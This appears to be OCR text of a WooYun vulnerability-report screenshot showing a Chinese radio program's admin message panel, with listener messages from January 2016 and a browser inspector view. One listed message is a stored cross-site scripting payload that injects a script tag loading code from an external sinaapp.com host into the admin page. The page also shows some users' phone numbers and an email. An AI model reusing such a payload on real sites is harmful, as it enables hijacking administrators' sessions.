 ，最照姑的上海的黄阿姨，孩子他才十岁，我现在真的没别的办法现在只有求你
大家帮的节目能帮帮我，谢谢你能接我的电话，我不知道说什么才好，只能说谢
谢你，我也没知识，这个信我都写了一个小时，一号出院到现在，只能看着橘子
在家烂，看着走路摇摆孩子，心里的无奈。
内容
帖子列表
回复管理
评论管理
举报管理
封杀列表
信箱消息管理
快速回帖
新闻大事件
~ 未读 其他 怎么每次评论完了之后就又要重新加载，每次都这样，都不知道看到哪儿去啦！ 黄金 1292961278 2016-01-22 12:08:3
格林也爱海绵宝宝
~ 未读 其他 回家的去 YiG？！人生e q2oqq*+cd 2016-01-22 09:10:0
~ 未读 其他 你好！请问是否可以更换手机号码怎样操作？谢谢！ 白银 1513245346@qq.com 2016-01-22 08:08:1
少如初
~ 未读 其他 ''"> 青铜 777777 2016-01-21 22:37:2
189
~ 未读 其他 我兑换的牛奶怎么还没收到 黄金 18627778758 2016-01-21 22:15:5
罗大耳朵
~ 未读 其他 望黑土地节目越办越好O 13840640226 2016-01-21 19:12:0
~ 未读 其他 感谢阿基米德带来很多好节目 普通 2016-01-21 17:03:4
刁民小陆
青铜
Elements Network Sources Timeline Profiles Resources Audits Console
<tr>…</tr>
<tr>…</tr>
<tr>…</tr>
<tr>
<td>…</td>
<td>
~ 未读 </td>
<td width="10%">其他 </td>
<td width="30%">
"''">"
<script src="http sinaapp.com/ </script>
</td>
<td width="10%">…</td>
<td width="10%">777777 </td>
<td>2016-01-21 22:37:24 </td>
<td>…</td>
</tr>
www.wooyun.org
html body div#main-content div#main.main div.data-table.table-striped table tbody#cklist tr td